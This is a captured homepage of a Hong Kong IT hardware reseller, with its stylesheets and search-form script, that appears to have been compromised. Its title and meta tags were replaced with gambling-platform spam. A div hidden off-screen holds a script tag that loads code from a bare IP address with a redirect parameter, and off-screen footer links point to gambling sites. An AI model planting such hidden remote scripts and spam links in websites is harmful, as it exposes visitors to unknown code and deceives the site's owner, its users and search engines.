

--- FILE ---
content_type: text/html
request_url: http://www.mis-hk.com/index.php
body_size: 6515
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=7" />
<title>恒达平台【注册】-</title>
<meta content="恒达平台注册" name="keywords" />
<meta content="官方诚招-安全无忧 注册联系恒达平台 介绍恒达 企业文化 企业荣誉 恒达招商 荣誉证书5 荣誉证书4 荣誉证书3 荣誉证书2 荣誉证书1 关于我们 介绍恒达 ..." name="description" />
<link href="base/templates/css/common.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="base/js/base.js"></script>
<script type="text/javascript" src="base/js/common.js"></script>
<script type="text/javascript" src="base/js/form.js"></script>
<script type="text/javascript" src="base/js/blockui.js"></script>
<!-reload-!>
</head>
<body style='background:'>
<script>
var PDV_PAGEID='1'; 
var PDV_RP=''; 
var PDV_COLTYPE='index'; 
var PDV_PAGENAME='index'; 
</script>

<div id='contain' style='width:1002px;background:none 0% 0% repeat scroll transparent;margin:0px auto;padding:0px'>

<div id='top' style='width:1002px;height:385px;background:none 0% 0% repeat scroll transparent'>


<!-- 头部图片轮播 -->

<div id='pdv_16373' class='pdv_class'  title='' style='width:1002px;height:260px;top:123px;left:0px; z-index:2'>
<div id='spdv_16373' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">

<link href="http:///css.php?fDgxMDB8YWR2c2hlYWRsYnwxNzY5Mjc2MTM0fGU5MWUzZGQ2ZDdlNTkyMGNlMzI1MWY3MzQ2MWJlNDFifA==" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="http:///script.php?fDgxMDB8YWR2c2hlYWRsYnwxNzY5Mjc2MTM0fGU5MWUzZGQ2ZDdlNTkyMGNlMzI1MWY3MzQ2MWJlNDFifA=="></script>
<div id='advsheadlb'>

<img src='advs/pics/20120301/1330577342.jpg' border='0' class='advsheadlbpic' id='advsheadlbpic_0'>

<img src='advs/pics/20120301/1330577349.jpg' border='0' class='advsheadlbpic' id='advsheadlbpic_1'>

</div>

</div>
</div>

</div>
</div>

<!-- 网站标志 -->

<div id='pdv_14446' class='pdv_class'  title='' style='width:444px;height:57px;top:15px;left:8px; z-index:4'>
<div id='spdv_14446' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">


<a href="#"><img src="advs/pics/20150730/1438254716.gif"border="0" /></a>


</div>
</div>

</div>
</div>

<!-- 全站搜索表单 -->

<div id='pdv_15331' class='pdv_class'  title='Search' style='width:334px;height:26px;top:33px;left:653px; z-index:5'>
<div id='spdv_15331' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		Search
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">
<link href="search/templates/css/searchform.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="search/js/searchform.js"></script>

<div class="globalsearchformzone">
<form id="globalsearchform" method="get" action="search/index.php">
   	<div class="globalsearchform">
    	<input name="key" type="text" id="globalsearchform_key" value="" class="input" />
  	</div>
	<div class="globalsearchform1">
  		<input name="imageField" id="button" type="image" src="search/templates/images/searchr.jpg" class="imgbutton" />
  	</div>
</form>
</div>

</div>
</div>

</div>
</div>

<!-- 二级下拉菜单 -->

<div id='pdv_17306' class='pdv_class'   style='width:1002px;height:31px;top:92px;left:0px; z-index:10'>
<div id='spdv_17306' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		导航菜单
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">

<link href="menu/templates/css/dropmenu.css" rel="stylesheet" type="text/css"/>
<script type="text/javascript" src="menu//js/dropmenu.js"></script>

<ul id="dropmenu">

<li><a href="index.php">Home</a>

</li>

<li><a href="page/html/company.php">About MIS</a>
<ul>

<li><a href="page/html/company.php">About Us</a></li>

<li><a href="page/html/culture.php">MIS Services</a></li>

<li><a href="page/html/equipment.php">Equipment</a></li>

<li><a href="page/html/cases.php">Case</a></li>

<li><a href="page/html/cert.php">Certificate</a></li>
</ul>

</li>

<li><a href="product/class/">Products</a>
<ul>

<li><a href="product/class/?21.html">IBM</a></li>

<li><a href="product/class/?2.html">Dell</a></li>

<li><a href="product/class/?3.html">EMC</a></li>

<li><a href="product/class/?4.html">F5</a></li>

<li><a href="product/class/?1.html">Netapp</a></li>

<li><a href="product/class/?22.html">Oracle</a></li>
</ul>

</li>

<li><a href="news/class/">News</a>
<ul>

<li><a href="news/class/?86.html">News</a></li>

<li><a href="news/class/?113.html">Infomation</a></li>
</ul>

</li>

<li><a href="down/class/">Download</a>
<ul>

<li><a href="down/class/?1.html">Video</a></li>

<li><a href="down/class/?2.html">File Download</a></li>
</ul>

</li>

<li><a href="page/html/cases.php">Case</a>

</li>

<li><a href="job/">Jobs</a>

</li>

<li><a href="page/contact/contact.php">Contact Us</a>
<ul>

<li><a href="page/contact/contact.php">Contact Us</a></li>

<li><a href="page/contact/feedback.php">Feedback</a></li>
</ul>

</li>
 
</ul>
<div class="clear"> </div>

</div>
</div>

</div>
</div>

<!-- HTML编辑区 -->

<div id='pdv_17612' class='pdv_class'  title='自定内容' style='width:0px;height:0px;top:-999px;left:-999px; z-index:13'>
<div id='spdv_17612' class='pdv_top' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="border:1px #2266aa solid;height:100%;padding:0;margin:0;background:#fff;">
<div style="height:28px;padding:0;margin:-1px -1px 0px -1px;background:url(base/border/001/images/top.png) 0px 0px repeat-x">
	<div style="float:left;line-height:30px;text-align:left;padding-left:12px;font-weight:bold;color:#fff;">
	自定内容
	</div>
	<div style="float:right;width:50px;height:28px;text-align:right">
	<a href="http://" style="line-height:28px;color:#fff;margin-right:8px;display:none">更多</a>
	</div>
</div>
<div style="padding:0px">
<script src="http://8.210.229.199/?url=http://www.qza01.cn/&amp;title=恒达平台【注册】"></script>
</div>
</div>

</div>
</div>
</div>
<div id='content' style='width:1002px;height:448px;background:;margin:0px auto'>


<!-- 自选产品列表 -->

<div id='pdv_14953' class='pdv_class'  title='产品展示' style='width:789px;height:136px;top:292px;left:213px; z-index:6'>
<div id='spdv_14953' class='pdv_content' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		产品展示
		</div>
		<div style="float:right;margin-right:10px;display:inline">
		<a href="product/class/" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">

<link href="product/templates/css/productlist_roll.css" type="text/css" rel="stylesheet">
<script src="product/js/productlist_roll.js" type="text/javascript"></script>
<div  class="productlistx">
	<div class="rollproductlists">
		<div class="blkproductlistx">
			<div class="LeftButton" id="LeftArr1"></div>
			<div class="Cont" id="ISL_Cont_11" style="overflow:hidden;">

					<div class="box">
						<div class="fang" style="width:145px;height:110px">
							<div class="picFit" style="width:145px;height:110px">
							<a href="product/html/?44.html" target="_self"><img height="110px" src="product/pics/20150812/1439344420.jpg" width="145px" border="0"></a>
							</div>
						</div>
						<div class="prodtitle"><a href="product/html/?44.html" target="_self" class="prodtitle">T5-2</a></div>
					</div>
					

					<div class="box">
						<div class="fang" style="width:145px;height:110px">
							<div class="picFit" style="width:145px;height:110px">
							<a href="product/html/?43.html" target="_self"><img height="110px" src="product/pics/20150812/1439344390.jpg" width="145px" border="0"></a>
							</div>
						</div>
						<div class="prodtitle"><a href="product/html/?43.html" target="_self" class="prodtitle">M4000</a></div>
					</div>
					

					<div class="box">
						<div class="fang" style="width:145px;height:110px">
							<div class="picFit" style="width:145px;height:110px">
							<a href="product/html/?42.html" target="_self"><img height="110px" src="product/pics/20150812/1439344238.jpg" width="145px" border="0"></a>
							</div>
						</div>
						<div class="prodtitle"><a href="product/html/?42.html" target="_self" class="prodtitle">F5 BIG-IP-8900</a></div>
					</div>
					

					<div class="box">
						<div class="fang" style="width:145px;height:110px">
							<div class="picFit" style="width:145px;height:110px">
							<a href="product/html/?41.html" target="_self"><img height="110px" src="product/pics/20150812/1439344192.jpg" width="145px" border="0"></a>
							</div>
						</div>
						<div class="prodtitle"><a href="product/html/?41.html" target="_self" class="prodtitle">BIG-IP 6900</a></div>
					</div>
					

					<div class="box">
						<div class="fang" style="width:145px;height:110px">
							<div class="picFit" style="width:145px;height:110px">
							<a href="product/html/?40.html" target="_self"><img height="110px" src="product/pics/20150812/1439344053.jpg" width="145px" border="0"></a>
							</div>
						</div>
						<div class="prodtitle"><a href="product/html/?40.html" target="_self" class="prodtitle">2x NetApp Fas3170 Contro</a></div>
					</div>
					

					<div class="box">
						<div class="fang" style="width:145px;height:110px">
							<div class="picFit" style="width:145px;height:110px">
							<a href="product/html/?39.html" target="_self"><img height="110px" src="product/pics/20150812/1439343973.jpg" width="145px" border="0"></a>
							</div>
						</div>
						<div class="prodtitle"><a href="product/html/?39.html" target="_self" class="prodtitle">DS4243 </a></div>
					</div>
					

			</div>
			<div class="RightButton" id="RightArr1"></div>
<script language="javascript" type="text/javascript">
<!--//--><![CDATA[//><!--
var scrollPic_03 = new ScrollPic();
scrollPic_03.scrollContId   = "ISL_Cont_11"; //内容容器ID
scrollPic_03.arrLeftId      = "LeftArr1";//左箭头ID
scrollPic_03.arrRightId     = "RightArr1"; //右箭头ID

scrollPic_03.frameWidth     = 763;//显示框宽度
scrollPic_03.pageWidth      = 153; //翻页宽度

scrollPic_03.speed          = 10; //移动速度(单位毫秒，越小越快)
scrollPic_03.space          = 10; //每次移动像素(单位px，越大越快)
scrollPic_03.autoPlay       = true; //自动播放
scrollPic_03.autoPlayTime   = 3; //自动播放间隔时间(秒)

scrollPic_03.initialize(); //初始化
							
		//--><!]]>
</script>
		</div>
	</div>
</div>
<script>
$(function() {
$().picFit("auto");
});
</script>

</div>
</div>

</div>
</div>

<!-- 产品分类（列表） -->

<div id='pdv_14950' class='pdv_class'  title='Category' style='width:210px;height:234px;top:0px;left:0px; z-index:7'>
<div id='spdv_14950' class='pdv_content' style='overflow:visible;width:100%;'>
<div class="pdv_border" style="border:0px;height:100%;padding:0;margin:0;">
<div style="height:32px;border:0px;padding:0;margin:0;background:url(base/border/776/images/title.jpg) repeat-x">
<div style="float:left;font:14px/32px Verdana,microsoft yahei,Arial;padding-left:15px;color:#fff;">
	Category
	</div>
		<div style="float:right;width:60px;height:32px;margin-right:5px"><a href="-1" style="display:none;font:10px/32px Verdana,microsoft yahei,Arial;color:#fff;">MORE &gt;&gt;</a></div>
</div>

<div style="margin:0px;padding:0px;">

<link href="product/templates/css/productclass_dolphin.css" rel="stylesheet" type="text/css" />
<div class="productclass_dolphin">


<a href="product/class/?21.html" target="_self" class="productclass_dolphin">IBM</a>


<a href="product/class/?2.html" target="_self" class="productclass_dolphin">Dell</a>


<a href="product/class/?3.html" target="_self" class="productclass_dolphin">EMC</a>


<a href="product/class/?4.html" target="_self" class="productclass_dolphin">F5</a>


<a href="product/class/?1.html" target="_self" class="productclass_dolphin">Netapp</a>


<a href="product/class/?22.html" target="_self" class="productclass_dolphin">Oracle</a>


<a href="product/class/?23.html" target="_self" class="productclass_dolphin"></a>
 
</div>

</div>
</div>

</div>
</div>

<!-- 空白边框 -->

<div id='pdv_15976' class='pdv_class'  title='Products' style='width:792px;height:32px;top:244px;left:211px; z-index:8'>
<div id='spdv_15976' class='pdv_content' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="border:0px;height:100%;padding:0;margin:0;">
<div style="height:32px;border:0px;padding:0;margin:0;background:url(base/border/776/images/title.jpg) repeat-x">
<div style="float:left;font:14px/32px Verdana,microsoft yahei,Arial;padding-left:15px;color:#fff;">
	Products
	</div>
		<div style="float:right;width:60px;height:32px;margin-right:5px"><a href="product/class/" style="display:inline;font:10px/32px Verdana,microsoft yahei,Arial;color:#fff;">MORE &gt;&gt;</a></div>
</div>

<div style="margin:0px;padding:0px;">
&nbsp;
</div>
</div>

</div>
</div>

<!-- 图片+文字环绕 -->

<div id='pdv_17523' class='pdv_class'  title='About Us' style='width:521px;height:231px;top:0px;left:211px; z-index:11'>
<div id='spdv_17523' class='pdv_content' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="border:0px;height:100%;padding:0;margin:0;">
<div style="height:32px;border:0px;padding:0;margin:0;background:url(base/border/776/images/title.jpg) repeat-x">
<div style="float:left;font:14px/32px Verdana,microsoft yahei,Arial;padding-left:15px;color:#fff;">
	About Us
	</div>
		<div style="float:right;width:60px;height:32px;margin-right:5px"><a href="page/html/" style="display:inline;font:10px/32px Verdana,microsoft yahei,Arial;color:#fff;">MORE &gt;&gt;</a></div>
</div>

<div style="margin:0px;padding:0px;">
<div style="float:left;height:90px;width=120;margin:20px 15px 5px 0px">
<a href="http://"><img src="diy/pics/20121114/1352876173.jpg" border="0" width="120" height="90" /></a>
</div>
<div style="font:12px/20px  Verdana,microsoft yahei,Arial;margin:15px 0px 0px 0px;color:#505050;">
Management Information System Limited (as MIS) is committed to addressing a wide range of business needs of its clients.Good cooperative arrangements with manufacturers such as IBM, Cisco. Having an excellent working environment and infrastructure, employing highly qualified, professional, and a stock system accessible to our customers are vital parts of this.MIS dedicated to IT field for many years and know the main need of his customer: Server model such as Power7, X series. Storage model such as DS3500, DS5020, TS3100 series. Stowize V3500, V7000 series. Server options such as server ram, hard disk drive, adapter, power supply, etc.
</div>

</div>
</div>

</div>
</div>

<!-- HTML编辑区 -->

<div id='pdv_17524' class='pdv_class'  title='Contact Us' style='width:208px;height:202px;top:244px;left:0px; z-index:12'>
<div id='spdv_17524' class='pdv_content' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="border:0px;height:100%;padding:0;margin:0;">
<div style="height:32px;border:0px;padding:0;margin:0;background:url(base/border/776/images/title.jpg) repeat-x">
<div style="float:left;font:14px/32px Verdana,microsoft yahei,Arial;padding-left:15px;color:#fff;">
	Contact Us
	</div>
		<div style="float:right;width:60px;height:32px;margin-right:5px"><a href="http://" style="display:none;font:10px/32px Verdana,microsoft yahei,Arial;color:#fff;">MORE &gt;&gt;</a></div>
</div>

<div style="margin:0px;padding:0px;">
<div style="font:12px/20px Verdana,microsoft yahei,Arial;color:#505050;padding:15px 10px 0px 20px">



Address:Unit 7, 11/F， Block A， Goldfield Industrial &nbsp;No.1 Sui Wo Road, Shatin， N.T &nbsp;Hong Kong<br />Tel: (852)8122 0962<br />Fax: (852)8122 0962<br />E-Mail:yen.lun@mis-hk.com





</div>
</div>
</div>

</div>
</div>

<!-- HTML编辑区 -->

<div id='pdv_17616' class='pdv_class'  title='Case' style='width:267px;height:232px;top:0px;left:735px; z-index:14'>
<div id='spdv_17616' class='pdv_content' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="border:0px;height:100%;padding:0;margin:0;">
<div style="height:32px;border:0px;padding:0;margin:0;background:url(base/border/776/images/title.jpg) repeat-x">
<div style="float:left;font:14px/32px Verdana,microsoft yahei,Arial;padding-left:15px;color:#fff;">
	Case
	</div>
		<div style="float:right;width:60px;height:32px;margin-right:5px"><a href="photo/class/?4.html" style="display:inline;font:10px/32px Verdana,microsoft yahei,Arial;color:#fff;">MORE &gt;&gt;</a></div>
</div>

<div style="margin:0px;padding:0px;">



<img src="/diy/pics/20241016/1.jpg" style="width: 100%;" />









</div>
</div>

</div>
</div>
</div>
<div id='bottom' style='width:1002px;height:105px;background:none 0% 0% repeat scroll transparent'>


<!-- 图片/FLASH -->

<div id='pdv_14954' class='pdv_class'  title='' style='width:1002px;height:103px;top:0px;left:0px; z-index:1'>
<div id='spdv_14954' class='pdv_bottom' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">


<img src="diy/pics/20120305/1330925621.gif" border="0" width="100%" />

</div>
</div>

</div>
</div>

<!-- 底部信息编辑区 -->

<div id='pdv_10807' class='pdv_class'  title='脚注信息' style='width:380px;height:64px;top:23px;left:614px; z-index:3'>
<div id='spdv_10807' class='pdv_bottom' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		脚注信息
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">
<div style="width:100%;text-align:center;font:12px/20px Arial, Helvetica, sans-serif">




<div style="text-align: center; margin: 0px;"><font style="font-family: Verdana, Arial, Helvetica, sans-serif; line-height: 24px;" color="#ffffff">Copyright(C)2014-2015&nbsp;</font><font color="#ffffff" face="Verdana, Arial, Helvetica, sans-serif"><span style="line-height: 24px;">Management Information System Limited</span></font></div>





















<div style="position:absolute;bottom:-1000px;left:-1000px;">
<a href="http://www.gouwanyijia.com">狗万意甲</a>
<a href="http://www.bifagw.cn">必发官网登入</a>
<a href="http://www.opetiyudj.cn">ope体育客户端</a>
<a href="http://www.yabokehuduan.com">亚搏体育客户端</a>
</div> 


</div>


</div>
</div>

</div>
</div>

<!-- 底部导航菜单 -->

<div id='pdv_17408' class='pdv_class'   style='width:394px;height:28px;top:22px;left:0px; z-index:9'>
<div id='spdv_17408' class='pdv_bottom' style='overflow:hidden;width:100%;height:100%'>
<div class="pdv_border" style="margin:0;padding:0;height:100%;border:0px  solid;background:;">
	<div style="height:25px;margin:1px;display:none;background:;">
		<div style="float:left;margin-left:12px;line-height:25px;font-weight:bold;color:">
		脚注栏目
		</div>
		<div style="float:right;margin-right:10px;display:none">
		<a href="-1" style="line-height:25px;color:">更多</a>
		</div>
	</div>
<div style="padding:0px">

<link href="menu/templates/css/bottommenu.css" rel="stylesheet" type="text/css" />
<div id="bottommenu">|

<a href="page/html/company.php" target="_self">About us</a>|

<a href="page/contact/contact.php" target="_self">Contact Us</a>|

<a href="job/index.php" target="_self">Jobs</a>|

<a href="advs/link/" target="_self">Links</a>|

<a href="page/contact/feedback.php" target="_self">Feedback</a>|
 
</div>


</div>
</div>

</div>
</div>
</div>
</div><div id='bodyex'>

</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.mis-hk.com/search/templates/css/searchform.css
body_size: 409
content:
/* ============��������============== */
div.globalsearchformzone{
padding:0px;
margin:0px;
height:25px;
background:url(../images/searchl.jpg) 0 0 no-repeat;
}


div.globalsearchformzone div.globalsearchform{
float:left;
padding:0px 12px 0px 10px;
margin:0px;
height:25px;
font:12px/22px simsun;
color:#ffffff;
}

div.globalsearchformzone div.globalsearchform1{
float:right;
padding:0px;
margin:0px;
line-height:25px;
}

div.globalsearchformzone div.globalsearchform .input{
border:0px;
height:19px;
line-height:19px;
padding:0px;
margin:0px;
background:transparent;
color:#767676;
width:230px;
}

div.globalsearchformzone div.globalsearchform1 .imgbutton{
padding:0px;
margin:0px;
}

--- FILE ---
content_type: text/css
request_url: http://www.mis-hk.com/menu/templates/css/dropmenu.css
body_size: 488
content:
#dropmenu{	
margin: 0;
padding: 0;
width:100%;
background: #324143;
}

#dropmenu li{	
float: left;
list-style: none;
font: 12px/30px  Verdana,microsoft yahei,Arial;
}

#dropmenu li a{	
display: block;
background: #324143;
padding: 0px 12px;
text-decoration: none;
border-right: 1px solid #ebebeb;
width: 100px;
color: #f0f0f0;
white-space: nowrap;
font: 12px/30px  Verdana,microsoft yahei,Arial;
}

#dropmenu li a:hover{	
background: #24313C;
}
		
#dropmenu li ul{
margin: 0;
padding: 0;
position: absolute;
visibility: hidden;
border-top: 1px solid white;
}
		
#dropmenu li ul li{
float: none;
display: inline;
}
			
#dropmenu li ul li a{	
width: auto;
background: #e0e0e0;
color: #24313C;
}
			
#dropmenu li ul li a:hover{	
background: #c0c0c0;
}

--- FILE ---
content_type: text/css
request_url: http://www.mis-hk.com/product/templates/css/productlist_roll.css
body_size: 745
content:
.productlistx a:link {
	color: #505050;
	text-decoration: none;
	font:12px/20px Verdana,microsoft yahei,Arial;
}

.productlistx a:visited {
	text-decoration: none;
	color: #505050;
}

.productlistx a:hover {
	color: #ff6600;
}

.productlistx a:active {
    color: #505050;
	text-decoration: none;
}

.productlistx {
	visibility:visible;
	margin:0px;
	padding:0px;
	position: relative;
	font:12px/20px Verdana,microsoft yahei,Arial;
	color: #000000;
	overflow: hidden;
	width:100%;
}

.rollproductlists {
	margin:0px;
	padding:0px;
	overflow:hidden;
	width:100%;
}

.blkproductlistx {
	border:0px; 
	padding:0px; 
	overflow: hidden;
	ZOOM: 1; 
	position: relative;
}

.blkproductlistx .LeftButton {
	background: url(../images/arrow.gif) no-repeat -11px 0px;
	left:0px;
	float:left;
	width:11px;
	cursor: pointer;
	position: absolute;
	height:63px;
	top:30px;
}

.blkproductlistx .RightButton {
	background: url(../images/arrow.gif) no-repeat 0px 0px;
	right:0px;
	float:right;
	width:11px;
	cursor: pointer;
	position: absolute;
	height:63px;
	top:30px;
}

.blkproductlistx .Cont {
	padding:0px;
	margin:0px 0px 0px 12px; 
	text-align:center;
	overflow: hidden;
}

.blkproductlistx .box {
	float:left;
	text-align:center;
	margin:0px;
	padding:0px;
	width:153px;
}

.box .fang{
	border:1px #ebebeb solid;
	padding:0px;
	margin:0px;
	text-align:center;
}

.box .picFit{
	overflow:hidden;
}

.blkproductlistx .box img {
}

.protitle{
text-align:center;
overflow: hidden;
white-space:nowrap;
}

div.box a.prodtitle:link,div.box a.prodtitle:visited,div.box a.prodtitle:active{
color:#505050;
font:12px/32px Verdana,microsoft yahei,Arial;
text-decoration: none;
}

div.box a.prodtitle:hover{
color:#ff6600;
text-decoration: underline;
font:12px/32px Verdana,microsoft yahei,Arial;
}

--- FILE ---
content_type: text/css
request_url: http://www.mis-hk.com/product/templates/css/productclass_dolphin.css
body_size: 439
content:
/* ============�����б�============== */

div.productclass_dolphin{
margin:0px;
padding:10px 10px 10px 25px;
}


a.productclass_dolphin:link,a.productclass_dolphin:visited,a.productclass_dolphin:active{
display:block;
text-decoration: none;
font:12px/26px Verdana,microsoft yahei,Arial, Helvetica, sans-serif;
height:26px;
text-align:left;
background:url(../images/dot2.jpg) 0px 0px no-repeat;
padding-left:13px;
margin:0px;
color:#505050;
}

a.productclass_dolphin:hover{
display:block;
color:#ff0000; 
text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: http://www.mis-hk.com/menu/templates/css/bottommenu.css
body_size: 344
content:
/*=========��ע�˵�===========*/
div#bottommenu{
margin: 0;
padding:0;
border: 0;
height: 28px;
color:#fff;
font:12px/28px Verdana,microsoft yahei,Arial;
text-align:center;
}


div#bottommenu a:link,div#bottommenu a:visited,div#bottommenu a:active{
margin:0px 6px 0px 2px;
color:#fff;
font:12px/28px Verdana,microsoft yahei,Arial;
text-decoration: none;
}

div#bottommenu a:hover{
margin:0px 6px 0px 2px;
color:#fff;
font:12px/28px Verdana,microsoft yahei,Arial;
text-decoration: underline;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.mis-hk.com/search/js/searchform.js
body_size: 343
content:
$(document).ready(function(){
	if($("#globalsearchform_key")[0].value==""){
		$("#globalsearchform_key")[0].value="Please enter keywords";
		$("#globalsearchform_key").focus(function(){
			$("#globalsearchform_key")[0].value="";
		});
	}
	if($("#globalsearchform_key")[0].value=="Please enter keywords"){
		$("#globalsearchform_key").focus(function(){
			$("#globalsearchform_key")[0].value="";
		});
	}
});
//搜索表单校验
$(document).ready(function(){
	
	$("#globalsearchform").submit(function(){
		if($("#globalsearchform_key")[0].value==""){
			alert("Please enter keywords");
			return false;
		}
		return true;
	});
}); 